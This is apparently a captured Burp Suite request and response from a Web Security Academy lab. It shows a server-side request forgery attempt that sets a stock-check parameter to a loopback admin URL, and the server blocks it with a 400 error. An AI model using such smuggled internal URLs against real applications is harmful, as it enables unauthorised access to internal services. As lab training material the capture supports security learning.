 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
3 Cookie: session=6BoTnKVW2A78SSk3mUGVxyYBNnqs6tLq
4 Content-Length: 33
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net/product?productId=7
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//127.0.0.1/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"